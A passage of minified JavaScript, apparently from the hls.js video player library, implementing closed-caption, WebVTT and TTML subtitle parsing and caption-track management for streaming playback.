a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Vn(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;if(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,"Special char '"+Dn(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n){var s=Mn(n);this.logger.log(3,"Char codes =  "+s.join(",")),Vn(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Fn[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Vn(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}();function Vn(t,e,r){r.a=t,r.b=e}function Yn(t,e,r){return r.a===t&&r.b===e}var Wn=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),jn=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",m=!0,p="auto",y="start",T=50,E="middle",S=50,L="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return m},set:function(t){m=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return p},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");p=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return L},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");L=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),qn=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Xn(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var zn=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Qn(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);2===s.length&&e(s[0],s[1])}}var $n=new jn(0,0,""),Jn="middle"===$n.align?"middle":"center";function Zn(t,e,r){var i=t;function n(){var e=Xn(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var i=new zn;Qn(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",Jn,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",Jn,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Jn,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===$n.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Jn);var a=i.get("position","auto");"auto"===a&&50===$n.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function ta(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ea=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new qn,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=ta(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.slice(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.slice(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ГЇВ»Вї)?WEBVTT([ \t].*)?$/);if(null==n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Qn(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new jn(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Zn(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){var t=this;try{if((t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state||"BADWEBVTT"===t.state)throw new Error("Malformed WebVTT signature.")}catch(e){t.onparsingerror&&t.onparsingerror(e)}return t.onflush&&t.onflush(),this},t}(),ra=/\r\n|\n\r|\n|\r/g,ia=function(t,e,r){return void 0===r&&(r=0),t.slice(r,r+e.length)===e},na=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function aa(t,e,r){return na(t.toString())+na(e.toString())+na(r)}function sa(t,e,r,i,n,a,s){var o,l,u,h=new ea,d=vt(new Uint8Array(t)).trim().replace(ra,"\n").split("\n"),c=[],f=(o=e.baseTime,void 0===(l=e.timescale)&&(l=1),Oi(o,9e4,1/l)),g="00:00.000",v=0,m=0,p=!0;h.oncue=function(t){var e=r[i],a=r.ccOffset,s=(v-f)/9e4;null!=e&&e.new&&(void 0!==m?a=r.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!=(a=n)&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(r,i,s)),s&&(a=s-r.presentationOffset);var o=t.endTime-t.startTime,l=Gi(9e4*(t.startTime+a-m),9e4*n)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=aa(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?s(u):a(c)},d.forEach((function(t){if(p){if(ia(t,"X-TIMESTAMP-MAP=")){p=!1,t.slice(16).split(",").forEach((function(t){ia(t,"LOCAL:")?g=t.slice(6):ia(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{m=function(t){var e=parseInt(t.slice(-3)),r=parseInt(t.slice(-6,-4)),i=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(y(e)&&y(r)&&y(i)&&y(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,(e+=6e4*i)+36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(p=!1)}h.parse(t+"\n")})),h.flush()}var oa="stpp.ttml.im1t",la=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ua=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,ha={left:"start",center:"center",right:"end",start:"start",end:"end"};function da(t,e,r,i){var n=bt(new Uint8Array(t),["mdat"]);if(0!==n.length){var a,s,l,u,h=n.map((function(t){return vt(t)})),d=(a=e.baseTime,s=1,void 0===(l=e.timescale)&&(l=1),void 0===u&&(u=!1),Oi(a,s,1/l,u));try{h.forEach((function(t){return r(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=fa(ca(r,"styling","style")),l=fa(ca(r,"layout","region")),u=ca(r,"body","[begin]");return[].map.call(u,(function(t){var r=ga(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=pa(t.getAttribute("begin"),n),u=pa(t.getAttribute("dur"),n),h=pa(t.getAttribute("end"),n);if(null===i)throw ma(t);if(null===h){if(null===u)throw ma(t);h=i+u}var d=new jn(i-e,h-e,r);d.id=aa(d.startTime,d.endTime,d.text);var c=function(t,e,r){var i="http://www.w3.org/ns/ttml#styling",n=null,a=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],s=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;return s&&r.hasOwnProperty(s)&&(n=r[s]),a.reduce((function(r,a){var s=va(e,i,a)||va(t,i,a)||va(n,i,a);return s&&(r[a]=s),r}),{})}(l[t.getAttribute("region")],s[t.getAttribute("style")],s),f=c.textAlign;if(f){var g=ha[f];g&&(d.lineAlign=g),d.align=f}return o(d,c),d})).filter((function(t){return null!==t}))}(t,d))}))}catch(t){i(t)}}else i(new Error("Could not parse IMSC1 mdat"))}function ca(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fa(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function ga(t,e){return[].slice.call(t.childNodes).reduce((function(t,r,i){var n;return"br"===r.nodeName&&i?t+"\n":null!=(n=r.childNodes)&&n.length?ga(r,e):e?t+r.textContent.trim().replace(/\s+/g," "):t+r.textContent}),"")}function va(t,e,r){return t&&t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function ma(t){return new Error("Could not parse ttml timestamp "+t)}function pa(t,e){if(!t)return null;var r=Xn(t);return null===r&&(la.test(t)?r=function(t,e){var r=la.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ua.test(t)&&(r=function(t,e){var r=ua.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var ya=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Wn(this,"textTrack1"),r=new Wn(this,"textTrack2"),i=new Wn(this,"textTrack3"),n=new Wn(this,"textTrack4");this.cea608Parser1=new Hn(1,e,r),this.cea608Parser2=new Hn(3,i,n)}t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.FRAG_LOADING,this.onFragLoading,this),t.on(T.FRAG_LOADED,this.onFragLoaded,this),t.on(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.FRAG_LOADING,this.onFragLoading,this),t.off(T.FRAG_LOADED,this.onFragLoaded,this),t.off(T.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(T.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(T.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(T.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var a,s,o,l,u=!1,h=n.length;h--;){var d=n[h],c=(a=d[0],s=d[1],o=e,l=r,Math.min(s,l)-Math.max(a,o));if(c>=0&&(d[0]=Math.min(d[0],e),d[1]=Math.max(d[1],r),u=!0,c/(r-e)>.5))return}if(u||n.push([e,r]),this.config.renderTextTracksNatively){var f=this.captionsTracks[t];this.Cues.newCue(f,e,r,i)}else{var g=this.Cues.newCue(null,e,r,i);this.hls.trigger(T.CUES_PARSED,{type:"captions",cues:g,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,a=e.initPTS,s=e.timescale,o=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]={baseTime:a,timescale:s}),o.length&&(this.unparsedVttFrags=[],o.forEach((function(t){r.onFragLoaded(T.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,ye(r[t]),me(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){ye(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)ye(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks||[],n=i.some((function(t){return t.textCodec===oa}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){if(mn(this.tracks,i))return void(this.tracks=i);if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){var a=this.media?this.media.textTracks:null;this.tracks.forEach((function(t,e){var i;if(a&&e<a.length){for(var n=null,s=0;s<a.length;s++)if(Ta(a[s],t)){n=a[s];break}n&&(i=n)}if(i)ye(i);else{var o=r._captionsOrSubtitlesFromCharacteristics(t);(i=r.createTextTrack(o,t.name,t.lang))&&(i.mode="disabled")}i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(this.tracks.length){var s=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(T.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:s})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){if(t.attrs.CHARACTERISTICS){var e=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(e&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.closedCaptionsForLevel=function(t){var e=this.hls.levels[t.level];return null==e?void 0:e.attrs["CLOSED-CAPTIONS"]},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===he){var s,o,l=e.frag.sn,u=null!=(s=null==e||null==(o=e.part)?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,n=this.initPTS,a=this.unparsedVttFrags;if(r.type===ce)if(i.byteLength){if(!n[r.cc])return a.push(e),void(n.length&&this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var s=r.decryptdata,o="stats"in e;if(null==s||!s.encrypted||o){var l=this.tracks[r.level],u=this.vttCCs;u[r.cc]||(u[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),l&&l.textCodec===oa?this._parseIMSC1(r,i):this._parseVTTs(r,i,u)}}else this.hls.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;da(e,this.initPTS[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){D.log("Failed to parse IMSC1: "+e),i.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i,n=this,a=this.hls;sa(null!=(i=t.initSegment)&&i.data?_t(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],r,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){n._fallbackToIMSC1(t,e),D.log("Failed to parse VTT cue: "+r),a.trigger(T.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||da(e,this.initPTS[t.cc],(function(){i.textCodec=oa,r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if(!i||"disabled"===i.mode)return;t.forEach((function(t){return pe(i,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;r.trigger(T.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===ce){if(!this.initPTS[r.cc])return void this.unparsedVttFrags.push(e);this.onFragLoaded(T.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i){var n=e.frag,a=e.samples;if(n.type!==he||"NONE"!==this.closedCaptionsForLevel(n))for(var s=0;s<a.length;s++){var o=a[s].bytes;if(o){var l=this.extractCea608Data(o);r.addData(a[s].pts,l[0]),i.addData(a[s].pts,l[1])}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return Te(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return Te(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=[[],[]],r=31&t[0],i=2,n=0;n<r;n++){var a=t[i++],s=127&t[i++],o=127&t[i++];if((0!==s||0!==o)&&0!=(4&a)){var l=3&a;0!==l&&1!==l||(e[l].push(s),e[l].push(o))}}return e},t}();function Ta(t,e){return!!t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}var Ea=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(T.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return 